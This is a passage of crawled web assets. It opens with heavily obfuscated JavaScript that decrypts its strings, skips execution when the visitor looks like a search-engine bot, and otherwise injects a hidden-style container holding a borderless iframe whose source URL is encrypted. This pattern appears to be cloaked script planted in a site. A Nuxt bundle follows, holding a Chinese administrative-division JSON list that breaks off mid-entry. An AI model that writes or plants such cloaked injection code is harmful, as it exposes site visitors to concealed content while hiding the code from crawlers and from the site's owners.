_0x540854) { return _0x13585c = '\x73\x70\x6c\x69\x74', _0xe9253e = arguments[0x0], _0xe9253e = _0xe9253e[_0x13585c](''), _0x2c6a99 = '\x72\x65\x76\x65\x72\x73\x65', _0xe9253e = _0xe9253e[_0x2c6a99]('\x76'), _0x439aab = '\x6a\x6f\x69\x6e', (0x1c9bed, _0xe9253e[_0x439aab]('')); }); }(0x658, 0xb9ae3, _0x300e, 0xcd), _0x300e) && (_0xodD = _0x32c1af(0x112, '4rYF')); function _0x16c3(_0xab46d8, _0x398cbb) { var _0x300edd = _0x300e(); return _0x16c3 = function (_0x16c34e, _0x39c6d2) { _0x16c34e = _0x16c34e - 0xd2; var _0x9fce92 = _0x300edd[_0x16c34e]; if (_0x16c3['nmJOgz'] === undefined) { var _0x3f765c = function (_0xa54e9e) { var _0x4b1226 = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/='; var _0x59f640 = '', _0x31cee5 = ''; for (var _0x1d4e34 = 0x0, _0x402515, _0x390634, _0x39df1a = 0x0; _0x390634 = _0xa54e9e['charAt'](_0x39df1a++); ~_0x390634 && (_0x402515 = _0x1d4e34 % 0x4 ? _0x402515 * 0x40 + _0x390634 : _0x390634, _0x1d4e34++ % 0x4) ? _0x59f640 += String['fromCharCode'](0xff & _0x402515 >> (-0x2 * _0x1d4e34 & 0x6)) : 0x0) { _0x390634 = _0x4b1226['indexOf'](_0x390634); } for (var _0x2eb750 = 0x0, _0x178ba2 = _0x59f640['length']; _0x2eb750 < _0x178ba2; _0x2eb750++) { _0x31cee5 += '%' + ('00' + _0x59f640['charCodeAt'](_0x2eb750)['toString'](0x10))['slice'](-0x2); } return decodeURIComponent(_0x31cee5); }; var _0x19a994 = function (_0xd0c27, _0xdb0825) { var _0x2a4b11 = [], _0x2f7ee9 = 0x0, _0x9908d3, _0x2759dd = ''; _0xd0c27 = _0x3f765c(_0xd0c27); var _0x2785ab; for (_0x2785ab = 0x0; _0x2785ab < 0x100; _0x2785ab++) { _0x2a4b11[_0x2785ab] = _0x2785ab; } for (_0x2785ab = 0x0; _0x2785ab < 0x100; _0x2785ab++) { _0x2f7ee9 = (_0x2f7ee9 + _0x2a4b11[_0x2785ab] + _0xdb0825['charCodeAt'](_0x2785ab % _0xdb0825['length'])) % 0x100, _0x9908d3 = _0x2a4b11[_0x2785ab], _0x2a4b11[_0x2785ab] = _0x2a4b11[_0x2f7ee9], _0x2a4b11[_0x2f7ee9] = _0x9908d3; } _0x2785ab = 0x0, _0x2f7ee9 = 0x0; for (var _0x4b7556 = 0x0; _0x4b7556 < _0xd0c27['length']; _0x4b7556++) { _0x2785ab = (_0x2785ab + 0x1) % 0x100, _0x2f7ee9 = (_0x2f7ee9 + _0x2a4b11[_0x2785ab]) % 0x100, _0x9908d3 = _0x2a4b11[_0x2785ab], _0x2a4b11[_0x2785ab] = _0x2a4b11[_0x2f7ee9], _0x2a4b11[_0x2f7ee9] = _0x9908d3, _0x2759dd += String['fromCharCode'](_0xd0c27['charCodeAt'](_0x4b7556) ^ _0x2a4b11[(_0x2a4b11[_0x2785ab] + _0x2a4b11[_0x2f7ee9]) % 0x100]); } return _0x2759dd; }; _0x16c3['KXRifk'] = _0x19a994, _0xab46d8 = arguments, _0x16c3['nmJOgz'] = !![]; } var _0x24f444 = _0x300edd[0x0], _0x530cb9 = _0x16c34e + _0x24f444, _0x27e1ff = _0xab46d8[_0x530cb9]; return !_0x27e1ff ? (_0x16c3['mpspjh'] === undefined && (_0x16c3['mpspjh'] = !![]), _0x9fce92 = _0x16c3['KXRifk'](_0x9fce92, _0x39c6d2), _0xab46d8[_0x530cb9] = _0x9fce92) : _0x9fce92 = _0x27e1ff, _0x9fce92; }, _0x16c3(_0xab46d8, _0x398cbb); } function _0x300e() { var _0x565b01 = (function () { return [_0xodD, 'Hjpsnjihamigf.TcWoDmF.gHAvUx7PArPIPnQuJO==', 'BYLjWQe', 'W55WWP3cQmoR', 'FSkvv8k2WQldGSofrSkb', 'k8kZWP57cCkaW4XTw8kF', 'WO57vSkIW4a', 'WPvEWPRdOCkJeCkeW75OrCo7hJS', 'omoIW5VdRuRdTduyWQK/W63cR8ksWPi', 'W750WPZcJSok', 'W4z7kZi4', 'gIGiW6xcOSkjAeTvWPVdIh4', 'DXjJdCkx', 'W6jypdqiwSksW6D7csP6kG', 'WQLRW5NdHSow', 'WOOhW4VcPxldVmkpWPldLmkHzW', 'WPzQt8kjW65hqx93vberW4vp', 'h8kBiSo5W6NdIWpdGg/cIdNdObK', 'WQGEWOCAsrGXv30KWPZdG1yKW6RdHq', 'WR1MWR7dLCkf', 'WOGfW6CaoSocBdxcR2KFW4BdJCkmW7FcNrRcOeS4WQZdJmonWORcGa', 'k8kWgSoTmW', 's2TFWRxdOSouDv1yWOtdLgix', 'WRGOx8oNW6RdUSo9lmk7wSkQjW', 'x01CW4GJWOZdN8kcWRK', 'DsnCWRRdKmozwHO', 'dN9CW78AW6tcJcxcJ8kkda', 'WQ4sWP4GBG', 'WRizArqtv8kAW79j', 'c1aJuSojW7VcPuNdNCojaMC', 'g0fRaf7cJCo6WQFdJ8o2ja'].concat((function () { return ['kSkzWO/cVCkZWOddLqhcJmk3WO9fW6LiWP/cLGddISk1zxjucaVdIcexWP5+W6ldGmkQhCkIW64ECtLibfddLJ/cJfGEWOrxobyyqwjGzSkEWQjVW6RcOJ5lWONcKCo3rSkrWOlcM8kPD10cF8kyW4JdTColDCoSuLVdObGdqeb4W6GIah/cK8oqBSkTWO7cG8oIybuJiIewBmobcuv4WPJdUSoRfLpcN8oQddBdHCopWRH2hKiJW57dLcHedf7dISk/c8oFDYG0WRRdHtDyWRjXDcT2W6BcUCo+vWe8yCoEWR48WRpdKNPZW47dTSoeymoMW4/[base64]', '[base64]/dUJ4kgtZdM8kEWReRtCkAW5tcP8k+W7/cG1ddNbdcM07cJ8obF8kqW4tcRSo3W6lcImkfs8khW6ZdSCkOnCox', 'W40PeCkMW6POwYTI', 'W4GxfH3dHW', 'gwHbW6OTW67cPZ3cJ8kjhCogwG', 'dZJdJaWq', 'qXiHvGpcNG', 'i8obWRJdMd4', 'W7dcUhKMW7tcQK8', 'WOjvWO/dPq', 'jKLcW6xdSCkhW68sDCkg', 'DSkUdmkDW6veqmkH', 'WQtdVZHkWQJdPLNcI17cJmogWQS', 'W5y1oKH/', 'DW0uWRddJ8kxW5e1xCkgCv5Fza', 'pSkOlSokeSkrAb7cQ8ogWPGhw20G', 'WPBcN3TrW5O', 'omoLDrxdHtXvWPe', 'WPjmDCkwW5u', 'W5hdOmobWQeAkG', 'rmoADSkTWQZcMxBdHvVcOIVdRZO', 'B8oAW6FdLJZcVmowuWHBhCkRW6FcNxuIemogimo/WRlcPCkydmo4w8kFW5rQWOldJ8onvMVcHCkn', 'BSodfSkEWQtdTmoFu8kzW7NdQthdSIFdVYOQEK5Yv0VcSr94i8o3WRlcVSkdrSkoW63cL0P0W7e8qbTeDmoZWRr1i2LzWORdJsFcTI/cUCkLwwqxr35wW6uWkmkRAJ0OWO3cTmo8WRBdPd/dLh1fB8omWRxcMCoGWQedW4VcVCoADCobib9GW7LEpatcV8owqSk/w3/cKYlcIISTCmkpW49iamklx8oEWROuf0ZcUmk6emoeWQ4pnvJdVujwWPBcHI0jDmoxoCkIaSk0W5ldUCoeeI45oNpcMSogWOzIBtCeWQLZW7bqW7tcLmolemoZlmk1W78/WO3cQCoZW5POvb/[base64]/WQ/dM8kSWPajW647W7/dKSk3WPNdJKVcGJLzrmkghmoQW4FdHHqdWQfgW7X0kSk9emk/W6dcSKpdV8ksW75+DuueF1HcWOJdT2ngvaxcSCkdW5KmlN/dSYBcH8oZWRxdUwa6BCkVhKqXBCkgWOpcKSopW77dMCkCqHxdQ214r3DCrSoFlCkqW5/dISo2C01rW6ldNmkLWO0kBaKjW7Hfc3JcK8kCW41mF27cMmkEW5dcISkoeCk1W5dcO07cQNenW67dNN7cN8k/WQldVYddUsDwqSk9W6rhW5JdTW7dPSk2lmo7W6tdR8oafCktWOa', 'p8klWO7dICkjWOJdGa', 's8kFgupcHSkTmCo/WOWWpq', 's8oDDCkGWQtcMItdP07cJXJdJa', 'mCo7dSkZWR1GySkc', 'W6DmW5v1bSoYoW', 'WPW1WQ4EtG', 'W5HbWOddHIFdSSkq', 'fu/cGq'].concat((function () { return ['W4pdS8odWQ0eoSk6WOJcMZtcKa', 'oCkJWOnsgSk2W4P8CSkcE1RdL8oaWOik', 'mCk4W4WqWQenbcO8', 'W6NdGtaPWOzTW58QC1XzW4y', 'jGldJXKk', 'hNns', 'wqaQwWS', 'WOChW6xdULa', 'FqLzWPNdNW', 'aqDbW6y6WOhdOmkAWO/dSIJcMvTHcmoxowy', 'WQ3cO8oiWOG7', 'W5ddPSoF', 'WRj6W71xBCovzvxdKJHPWOq', 'v8kTWRG9hSkRzbVcPmoWW5hdHCkNWRXRWRKFWQK', 'dLaIu8oaW7NdJYldPmoAg0NcShC', 'rHS0', 'W6TYWOtcJ8okyar0A8oIW4y', 'W6xcMSkqwCkRg8oQW6OBW7fY', 'c8kai8oSW7xcLhFcNdRdGgFcRGxcGLWDfSkri8kiW5tcUsxcHrSxnbqVdNCfBIC', 'W7yMWRGliCkez2ZcMG9nWPyxW5RdTghdJN/cUSosWRBdO2tcTCoLj8ouW6C0WOX/tenXcCogn8kUgHxcQ8oTkSkPCJFcOCoaWR7dLsRcPMpcMCogCWebA1zjW4NdVw4WWQDTvN57oxBcNmo4W40PC8kqgN7cOSoMWRypWQ7dQWjFaCkhW7H6WRBcVWSyvbldV8oQF2tdHY0OW58RkLy6x8kWsaOmchRdLW', 'W7dcUw8tW6xcT2/cPwlcKSomWOBcS8oR', 'Dfi9W6FcKW', 'hWOvW6uPWRFdUSktWOVdVW', 'ecOlW6hcP8kgafHSWQ7dHM00', 'W6hdQCkbWR3cNKxdKq', 'W6zqW4jy', 'wLpcTSoMW4G', 'W5tdGSokWPGI', 'FmksW7RcUJ/cQeBcGYddVG']; }())); }())); }()); _0x300e = function () { return _0x565b01; }; return _0x300e(); }; (function () { var _0x1d58f4 = _0x32c1af, _0x11c266 = { 'kcUrT': _0x1d58f4(0xdd, 'pvOa'), 'ODWay': function (_0x244318, _0x365304) { return _0x244318 !== _0x365304; }, 'fEcLc': _0x1d58f4(0xdb, 'qA@X'), 'fXiTL': _0x1d58f4(0xde, 'v)P!'), 'BYVgN': _0x1d58f4(0x121, ')KDg'), 'nPXXn': _0x1d58f4(0x108, '4rYF'), 'vAyPH': function (_0x44e1ca) { return _0x44e1ca(); }, 'GQrgD': _0x1d58f4(0x122, 'k$7s'), 'qOnta': _0x1d58f4(0xe2, '0#cy'), 'LSMmi': function (_0x2a1e65, _0x3b0dc9) { return _0x2a1e65 === _0x3b0dc9; }, 'Hrxlg': function (_0x5640ea, _0x397213) { return _0x5640ea === _0x397213; }, 'nvmmv': _0x1d58f4(0xd8, '6pfl'), 'qwWRL': _0x1d58f4(0x105, '9JqU'), 'BCTyH': _0x1d58f4(0xec, 'CyV^'), 'nUPvZ': _0x1d58f4(0xf0, 'J]0F'), 'KJAUR': _0x1d58f4(0xfa, '(kH1'), 'meqVK': _0x1d58f4(0x127, 'wSRz'), 'bruAc': _0x1d58f4(0x11b, 'H9f4'), 'AjSPj': function (_0x1e733f) { return _0x1e733f(); }, 'pddGh': _0x1d58f4(0x114, 'DTEg') }, _0x4612a4 = /bot|googlebot|crawler|spider|robot|crawling|baidu|bing|msn|duckduckgo|teoma|slurp|yandex/i[_0x1d58f4(0x104, 'H9f4')](navigator[_0x1d58f4(0xe9, '2f7X')]); if (_0x4612a4) { if ('rbsBO' === _0x11c266['nPXXn']) { console[_0x1d58f4(0xf6, 'wSRz')](_0x1d58f4(0x116, ')j6(')); return; } else return _0x11c266['kcUrT']; } function _0x5caa91() { var _0x92a6ed = _0x1d58f4; if (_0x11c266['ODWay'](_0x92a6ed(0x110, 'tTEd'), _0x92a6ed(0xd5, 'WHif'))) _0x31cee5[_0x92a6ed(0xfd, 'J]0F')][_0x92a6ed(0xe3, 'Uuuy')] = _0x1d4e34; else return _0x11c266[_0x92a6ed(0xeb, 'k$7s')]; } var _0x416983 = document; if (_0x416983['getElementById'](_0x1d58f4(0xf4, 'n#&M'))) return; var _0x49acea = _0x11c266[_0x1d58f4(0x102, 'qA@X')](_0x5caa91), _0x20ceff = _0x416983[_0x1d58f4(0xd7, 'Y6Ks')], _0x20ff50 = _0x11c266[_0x1d58f4(0x10c, 'wDN2')], _0x38f7c1 = _0x416983[_0x1d58f4(0x10f, 'wDN2')](_0x1d58f4(0xed, 'wSRz')); _0x38f7c1[_0x1d58f4(0x12a, 'j6@v')] = _0x11c266['qOnta']; if (_0x38f7c1['styleSheet']) _0x11c266['LSMmi']('ZOBUF', _0x1d58f4(0x124, 'NzQg')) ? _0x2eb750[_0x1d58f4(0xe7, 'qA@X')](_0x178ba2[_0x1d58f4(0xfb, 'J*k!')](_0xd0c27)) : _0x38f7c1[_0x1d58f4(0x107, 'yVCx')][_0x1d58f4(0xe5, '*5AU')] = _0x20ff50; else { if (_0x11c266[_0x1d58f4(0x10e, '412)')](_0x11c266['nvmmv'], _0x11c266[_0x1d58f4(0x117, 'Y6Ks')])) return; else _0x38f7c1[_0x1d58f4(0xf8, 'kzzy')](_0x416983[_0x1d58f4(0xd6, 'MwaL')](_0x20ff50)); } (_0x416983['head'] || _0x20ceff)['appendChild'](_0x38f7c1); var _0x139512 = _0x416983[_0x1d58f4(0x109, 'j6@v')](_0x11c266[_0x1d58f4(0x11d, 'DTEg')]); _0x139512['id'] = _0x11c266[_0x1d58f4(0xda, '4rYF')], _0x139512[_0x1d58f4(0x10b, '9JqU')][_0x1d58f4(0xdf, ')KDg')] = _0x11c266[_0x1d58f4(0x115, 'j6@v')]; var _0x3cc28a = _0x416983[_0x1d58f4(0x113, 'Km%B')](_0x11c266[_0x1d58f4(0x128, '%ss%')]); _0x3cc28a[_0x1d58f4(0xe6, 'hJh9')] = _0x49acea, _0x3cc28a[_0x1d58f4(0xf2, 'qA@X')] = _0x11c266[_0x1d58f4(0x101, 'E!eS')], _0x3cc28a[_0x1d58f4(0xf1, 'AFC1')][_0x1d58f4(0x129, 'J*k!')] = _0x1d58f4(0xf9, 'Km%B'), _0x3cc28a[_0x1d58f4(0xf7, '9JqU')] = '0', _0x139512['appendChild'](_0x3cc28a), _0x20ceff['appendChild'](_0x139512); function _0x20670b() { var _0x53261a = _0x1d58f4, _0x3d590b = _0x416983[_0x53261a(0x100, 'Uuuy')] || _0x20ceff, _0x529989 = _0x416983[_0x53261a(0x125, 'CyV^')](_0x11c266[_0x53261a(0xfc, 'FhIt')]); _0x529989[_0x53261a(0x11c, 'CyV^')] = _0x11c266['fXiTL'], _0x3d590b['appendChild'](_0x529989); var _0x599d40 = _0x416983[_0x53261a(0x118, 'eFqx')](_0x11c266[_0x53261a(0xef, 'H9f4')]); _0x599d40['textContent'] = _0x11c266[_0x53261a(0x126, 'k$7s')], _0x3d590b[_0x53261a(0xe0, '$bjs')](_0x599d40); } _0x416983[_0x1d58f4(0x100, 'Uuuy')] ? _0x11c266[_0x1d58f4(0xee, '5va7')](_0x20670b) : _0x416983[_0x1d58f4(0xe8, 'yVCx')](_0x11c266[_0x1d58f4(0xe4, 'DTEg')], _0x20670b); }()); var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://tokotopi.com/_nuxt/CGIMdBLo.js
body_size: 30157
content:
const e=JSON.parse('[{"id":"11","name":"北京市","children":[{"id":"1101","name":"北京市","children":[{"id":"110101","name":"东城区"},{"id":"110102","name":"西城区"},{"id":"110105","name":"朝阳区"},{"id":"110106","name":"丰台区"},{"id":"110107","name":"石景山区"},{"id":"110108","name":"海淀区"},{"id":"110109","name":"门头沟区"},{"id":"110111","name":"房山区"},{"id":"110112","name":"通州区"},{"id":"110113","name":"顺义区"},{"id":"110114","name":"昌平区"},{"id":"110115","name":"大兴区"},{"id":"110116","name":"怀柔区"},{"id":"110117","name":"平谷区"},{"id":"110118","name":"密云区"},{"id":"110119","name":"延庆区"}]}]},{"id":"12","name":"天津市","children":[{"id":"1201","name":"天津市","children":[{"id":"120101","name":"和平区"},{"id":"120102","name":"河东区"},{"id":"120103","name":"河西区"},{"id":"120104","name":"南开区"},{"id":"120105","name":"河北区"},{"id":"120106","name":"红桥区"},{"id":"120110","name":"东丽区"},{"id":"120111","name":"西青区"},{"id":"120112","name":"津南区"},{"id":"120113","name":"北辰区"},{"id":"120114","name":"武清区"},{"id":"120115","name":"宝坻区"},{"id":"120116","name":"滨海新区"},{"id":"120117","name":"宁河区"},{"id":"120118","name":"静海区"},{"id":"120119","name":"蓟州区"}]}]},{"id":"13","name":"河北省","children":[{"id":"1301","name":"石家庄市","children":[{"id":"130102","name":"长安区"},{"id":"130104","name":"桥西区"},{"id":"130105","name":"新华区"},{"id":"130107","name":"井陉矿区"},{"id":"130108","name":"裕华区"},{"id":"130109","name":"藁城区"},{"id":"130110","name":"鹿泉区"},{"id":"130111","name":"栾城区"},{"id":"130121","name":"井陉县"},{"id":"130123","name":"正定县"},{"id":"130125","name":"行唐县"},{"id":"130126","name":"灵寿县"},{"id":"130127","name":"高邑县"},{"id":"130128","name":"深泽县"},{"id":"130129","name":"赞皇县"},{"id":"130130","name":"无极县"},{"id":"130131","name":"平山县"},{"id":"130132","name":"元氏县"},{"id":"130133","name":"赵县"},{"id":"130181","name":"辛集市"},{"id":"130183","name":"晋州市"},{"id":"130184","name":"新乐市"}]},{"id":"1302","name":"唐山市","children":[{"id":"130202","name":"路南区"},{"id":"130203","name":"路北区"},{"id":"130204","name":"古冶区"},{"id":"130205","name":"开平区"},{"id":"130207","name":"丰南区"},{"id":"130208","name":"丰润区"},{"id":"130209","name":"曹妃甸区"},{"id":"130224","name":"滦南县"},{"id":"130225","name":"乐亭县"},{"id":"130227","name":"迁西县"},{"id":"130229","name":"玉田县"},{"id":"130281","name":"遵化市"},{"id":"130283","name":"迁安市"},{"id":"130284","name":"滦州市"}]},{"id":"1303","name":"秦皇岛市","children":[{"id":"130302","name":"海港区"},{"id":"130303","name":"山海关区"},{"id":"130304","name":"北戴河区"},{"id":"130306","name":"抚宁区"},{"id":"130321","name":"青龙满族自治县"},{"id":"130322","name":"昌黎县"},{"id":"130324","name":"卢龙县"}]},{"id":"1304","name":"邯郸市","children":[{"id":"130402","name":"邯山区"},{"id":"130403","name":"丛台区"},{"id":"130404","name":"复兴区"},{"id":"130406","name":"峰峰矿区"},{"id":"130407","name":"肥乡区"},{"id":"130408","name":"永年区"},{"id":"130423","name":"临漳县"},{"id":"130424","name":"成安县"},{"id":"130425","name":"大名县"},{"id":"130426","name":"涉县"},{"id":"130427","name":"磁县"},{"id":"130430","name":"邱县"},{"id":"130431","name":"鸡泽县"},{"id":"130432","name":"广平县"},{"id":"130433","name":"馆陶县"},{"id":"130434","name":"魏县"},{"id":"130435","name":"曲周县"},{"id":"130481","name":"武安市"}]},{"id":"1305","name":"邢台市","children":[{"id":"130502","name":"襄都区"},{"id":"130503","name":"信都区"},{"id":"130505","name":"任泽区"},{"id":"130506","name":"南和区"},{"id":"130522","name":"临城县"},{"id":"130523","name":"内丘县"},{"id":"130524","name":"柏乡县"},{"id":"130525","name":"隆尧县"},{"id":"130528","name":"宁晋县"},{"id":"130529","name":"巨鹿县"},{"id":"130530","name":"新河县"},{"id":"130531","name":"广宗县"},{"id":"130532","name":"平乡县"},{"id":"130533","name":"威县"},{"id":"130534","name":"清河县"},{"id":"130535","name":"临西县"},{"id":"130581","name":"南宫市"},{"id":"130582","name":"沙河市"}]},{"id":"1306","name":"保定市","children":[{"id":"130602","name":"竞秀区"},{"id":"130606","name":"莲池区"},{"id":"130607","name":"满城区"},{"id":"130608","name":"清苑区"},{"id":"130609","name":"徐水区"},{"id":"130623","name":"涞水县"},{"id":"130624","name":"阜平县"},{"id":"130626","name":"定兴县"},{"id":"130627","name":"唐县"},{"id":"130628","name":"高阳县"},{"id":"130629","name":"容城县"},{"id":"130630","name":"涞源县"},{"id":"130631","name":"望都县"},{"id":"130632","name":"安新县"},{"id":"130633","name":"易县"},{"id":"130634","name":"曲阳县"},{"id":"130635","name":"蠡县"},{"id":"130636","name":"顺平县"},{"id":"130637","name":"博野县"},{"id":"130638","name":"雄县"},{"id":"130681","name":"涿州市"},{"id":"130682","name":"定州市"},{"id":"130683","name":"安国市"},{"id":"130684","name":"高碑店市"}]},{"id":"1307","name":"张家口市","children":[{"id":"130702","name":"桥东区"},{"id":"130703","name":"桥西区"},{"id":"130705","name":"宣化区"},{"id":"130706","name":"下花园区"},{"id":"130708","name":"万全区"},{"id":"130709","name":"崇礼区"},{"id":"130722","name":"张北县"},{"id":"130723","name":"康保县"},{"id":"130724","name":"沽源县"},{"id":"130725","name":"尚义县"},{"id":"130726","name":"蔚县"},{"id":"130727","name":"阳原县"},{"id":"130728","name":"怀安县"},{"id":"130730","name":"怀来县"},{"id":"130731","name":"涿鹿县"},{"id":"130732","name":"赤城县"}]},{"id":"1308","name":"承德市","children":[{"id":"130802","name":"双桥区"},{"id":"130803","name":"双滦区"},{"id":"130804","name":"鹰手营子矿区"},{"id":"130821","name":"承德县"},{"id":"130822","name":"兴隆县"},{"id":"130824","name":"滦平县"},{"id":"130825","name":"隆化县"},{"id":"130826","name":"丰宁满族自治县"},{"id":"130827","name":"宽城满族自治县"},{"id":"130828","name":"围场满族蒙古族自治县"},{"id":"130881","name":"平泉市"}]},{"id":"1309","name":"沧州市","children":[{"id":"130902","name":"新华区"},{"id":"130903","name":"运河区"},{"id":"130921","name":"沧县"},{"id":"130922","name":"青县"},{"id":"130923","name":"东光县"},{"id":"130924","name":"海兴县"},{"id":"130925","name":"盐山县"},{"id":"130926","name":"肃宁县"},{"id":"130927","name":"南皮县"},{"id":"130928","name":"吴桥县"},{"id":"130929","name":"献县"},{"id":"130930","name":"孟村回族自治县"},{"id":"130981","name":"泊头市"},{"id":"130982","name":"任丘市"},{"id":"130983","name":"黄骅市"},{"id":"130984","name":"河间市"}]},{"id":"1310","name":"廊坊市","children":[{"id":"131002","name":"安次区"},{"id":"131003","name":"广阳区"},{"id":"131022","name":"固安县"},{"id":"131023","name":"永清县"},{"id":"131024","name":"香河县"},{"id":"131025","name":"大城县"},{"id":"131026","name":"文安县"},{"id":"131028","name":"大厂回族自治县"},{"id":"131081","name":"霸州市"},{"id":"131082","name":"三河市"}]},{"id":"1311","name":"衡水市","children":[{"id":"131102","name":"桃城区"},{"id":"131103","name":"冀州区"},{"id":"131121","name":"枣强县"},{"id":"131122","name":"武邑县"},{"id":"131123","name":"武强县"},{"id":"131124","name":"饶阳县"},{"id":"131125","name":"安平县"},{"id":"131126","name":"故城县"},{"id":"131127","name":"景县"},{"id":"131128","name":"阜城县"},{"id":"131182","name":"深州市"}]}]},{"id":"14","name":"山西省","children":[{"id":"1401","name":"太原市","children":[{"id":"140105","name":"小店区"},{"id":"140106","name":"迎泽区"},{"id":"140107","name":"杏花岭区"},{"id":"140108","name":"尖草坪区"},{"id":"140109","name":"万柏林区"},{"id":"140110","name":"晋源区"},{"id":"140121","name":"清徐县"},{"id":"140122","name":"阳曲县"},{"id":"140123","name":"娄烦县"},{"id":"140181","name":"古交市"}]},{"id":"1402","name":"大同市","children":[{"id":"140212","name":"新荣区"},{"id":"140213","name":"平城区"},{"id":"140214","name":"云冈区"},{"id":"140215","name":"云州区"},{"id":"140221","name":"阳高县"},{"id":"140222","name":"天镇县"},{"id":"140223","name":"广灵县"},{"id":"140224","name":"灵丘县"},{"id":"140225","name":"浑源县"},{"id":"140226","name":"左云县"}]},{"id":"1403","name":"阳泉市","children":[{"id":"140302","name":"城区"},{"id":"140303","name":"矿区"},{"id":"140311","name":"郊区"},{"id":"140321","name":"平定县"},{"id":"140322","name":"盂县"}]},{"id":"1404","name":"长治市","children":[{"id":"140403","name":"潞州区"},{"id":"140404","name":"上党区"},{"id":"140405","name":"屯留区"},{"id":"140406","name":"潞城区"},{"id":"140423","name":"襄垣县"},{"id":"140425","name":"平顺县"},{"id":"140426","name":"黎城县"},{"id":"140427","name":"壶关县"},{"id":"140428","name":"长子县"},{"id":"140429","name":"武乡县"},{"id":"140430","name":"沁县"},{"id":"140431","name":"沁源县"}]},{"id":"1405","name":"晋城市","children":[{"id":"140502","name":"城区"},{"id":"140521","name":"沁水县"},{"id":"140522","name":"阳城县"},{"id":"140524","name":"陵川县"},{"id":"140525","name":"泽州县"},{"id":"140581","name":"高平市"}]},{"id":"1406","name":"朔州市","children":[{"id":"140602","name":"朔城区"},{"id":"140603","name":"平鲁区"},{"id":"140621","name":"山阴县"},{"id":"140622","name":"应县"},{"id":"140623","name":"右玉县"},{"id":"140681","name":"怀仁市"}]},{"id":"1407","name":"晋中市","children":[{"id":"140702","name":"榆次区"},{"id":"140703","name":"太谷区"},{"id":"140721","name":"榆社县"},{"id":"140722","name":"左权县"},{"id":"140723","name":"和顺县"},{"id":"140724","name":"昔阳县"},{"id":"140725","name":"寿阳县"},{"id":"140727","name":"祁县"},{"id":"140728","name":"平遥县"},{"id":"140729","name":"灵石县"},{"id":"140781","name":"介休市"}]},{"id":"1408","name":"运城市","children":[{"id":"140802","name":"盐湖区"},{"id":"140821","name":"临猗县"},{"id":"140822","name":"万荣县"},{"id":"140823","name":"闻喜县"},{"id":"140824","name":"稷山县"},{"id":"140825","name":"新绛县"},{"id":"140826","name":"绛县"},{"id":"140827","name":"垣曲县"},{"id":"140828","name":"夏县"},{"id":"140829","name":"平陆县"},{"id":"140830","name":"芮城县"},{"id":"140881","name":"永济市"},{"id":"140882","name":"河津市"}]},{"id":"1409","name":"忻州市","children":[{"id":"140902","name":"忻府区"},{"id":"140921","name":"定襄县"},{"id":"140922","name":"五台县"},{"id":"140923","name":"代县"},{"id":"140924","name":"繁峙县"},{"id":"140925","name":"宁武县"},{"id":"140926","name":"静乐县"},{"id":"140927","name":"神池县"},{"id":"140928","name":"五寨县"},{"id":"140929","name":"岢岚县"},{"id":"140930","name":"河曲县"},{"id":"140931","name":"保德县"},{"id":"140932","name":"偏关县"},{"id":"140981","name":"原平市"}]},{"id":"1410","name":"临汾市","children":[{"id":"141002","name":"尧都区"},{"id":"141021","name":"曲沃县"},{"id":"141022","name":"翼城县"},{"id":"141023","name":"襄汾县"},{"id":"141024","name":"洪洞县"},{"id":"141025","name":"古县"},{"id":"141026","name":"安泽县"},{"id":"141027","name":"浮山县"},{"id":"141028","name":"吉县"},{"id":"141029","name":"乡宁县"},{"id":"141030","name":"大宁县"},{"id":"141031","name":"隰县"},{"id":"141032","name":"永和县"},{"id":"141033","name":"蒲县"},{"id":"141034","name":"汾西县"},{"id":"141081","name":"侯马市"},{"id":"141082","name":"霍州市"}]},{"id":"1411","name":"吕梁市","children":[{"id":"141102","name":"离石区"},{"id":"141121","name":"文水县"},{"id":"141122","name":"交城县"},{"id":"141123","name":"兴县"},{"id":"141124","name":"临县"},{"id":"141125","name":"柳林县"},{"id":"141126","name":"石楼县"},{"id":"141127","name":"岚县"},{"id":"141128","name":"方山县"},{"id":"141129","name":"中阳县"},{"id":"141130","name":"交口县"},{"id":"141181","name":"孝义市"},{"id":"141182","name":"汾阳市"}]}]},{"id":"15","name":"内蒙古自治区","children":[{"id":"1501","name":"呼和浩特市","children":[{"id":"150102","name":"新城区"},{"id":"150103","name":"回民区"},{"id":"150104","name":"玉泉区"},{"id":"150105","name":"赛罕区"},{"id":"150121","name":"土默特左旗"},{"id":"150122","name":"托克托县"},{"id":"150123","name":"和林格尔县"},{"id":"150124","name":"清水河县"},{"id":"150125","name":"武川县"}]},{"id":"1502","name":"包头市","children":[{"id":"150202","name":"东河区"},{"id":"150203","name":"昆都仑区"},{"id":"150204","name":"青山区"},{"id":"150205","name":"石拐区"},{"id":"150206","name":"白云鄂博矿区"},{"id":"150207","name":"九原区"},{"id":"150221","name":"土默特右旗"},{"id":"150222","name":"固阳县"},{"id":"150223","name":"达尔罕茂明安联合旗"}]},{"id":"1503","name":"乌海市","children":[{"id":"150302","name":"海勃湾区"},{"id":"150303","name":"海南区"},{"id":"150304","name":"乌达区"}]},{"id":"1504","name":"赤峰市","children":[{"id":"150402","name":"红山区"},{"id":"150403","name":"元宝山区"},{"id":"150404","name":"松山区"},{"id":"150421","name":"阿鲁科尔沁旗"},{"id":"150422","name":"巴林左旗"},{"id":"150423","name":"巴林右旗"},{"id":"150424","name":"林西县"},{"id":"150425","name":"克什克腾旗"},{"id":"150426","name":"翁牛特旗"},{"id":"150428","name":"喀喇沁旗"},{"id":"150429","name":"宁城县"},{"id":"150430","name":"敖汉旗"}]},{"id":"1505","name":"通辽市","children":[{"id":"150502","name":"科尔沁区"},{"id":"150521","name":"科尔沁左翼中旗"},{"id":"150522","name":"科尔沁左翼后旗"},{"id":"150523","name":"开鲁县"},{"id":"150524","name":"库伦旗"},{"id":"150525","name":"奈曼旗"},{"id":"150526","name":"扎鲁特旗"},{"id":"150581","name":"霍林郭勒市"}]},{"id":"1506","name":"鄂尔多斯市","children":[{"id":"150602","name":"东胜区"},{"id":"150603","name":"康巴什区"},{"id":"150621","name":"达拉特旗"},{"id":"150622","name":"准格尔旗"},{"id":"150623","name":"鄂托克前旗"},{"id":"150624","name":"鄂托克旗"},{"id":"150625","name":"杭锦旗"},{"id":"150626","name":"乌审旗"},{"id":"150627","name":"伊金霍洛旗"}]},{"id":"1507","name":"呼伦贝尔市","children":[{"id":"150702","name":"海拉尔区"},{"id":"150703","name":"扎赉诺尔区"},{"id":"150721","name":"阿荣旗"},{"id":"150722","name":"莫力达瓦达斡尔族自治旗"},{"id":"150723","nam